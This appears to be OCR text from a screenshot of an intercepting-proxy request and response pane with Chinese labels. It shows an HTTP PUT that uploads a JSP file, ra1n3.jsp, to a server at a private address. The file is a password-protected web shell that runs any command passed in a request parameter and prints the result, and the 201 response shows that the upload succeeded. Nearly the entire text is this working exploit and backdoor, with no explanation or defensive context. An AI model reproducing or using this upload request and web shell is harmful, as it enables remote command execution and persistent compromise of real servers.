 请求
美化 Raw Hex \n
1 PUT /ra1n3.jsp/ HTTP/1.1
2 Host: 10.3.4.85:10032
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Length: 375
11
12 <%
13 if("123".equals(request.getParameter("pwd"))){
14 java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).getInpu
tStream();
15 int a = -1;
16 byte[] b = new byte[2048];
17 out.print("<pre>
");
18 while((a=in.read(b))!=-1){
19 out.println(new String(b));
20 }
21 out.print("
</pre>
");
22 }
23 %>
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Wed, 02 Apr 2025 10:31:59 GMT
4
5